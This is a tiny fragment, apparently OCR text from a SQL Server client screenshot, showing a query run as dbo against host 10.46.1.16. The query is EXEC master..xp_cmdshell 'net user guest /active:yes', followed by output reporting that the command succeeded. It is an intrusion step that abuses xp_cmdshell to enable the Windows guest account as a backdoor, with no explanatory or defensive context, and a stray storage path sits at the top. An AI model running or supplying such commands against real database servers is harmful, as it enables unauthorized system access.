 10.46.1.16 dbo 运行 停止
1 EXEC master..xp_cmdshell 'net user guest /active:yes '
信息 结果 1
output
命令成功完成。
(Null)
(Null)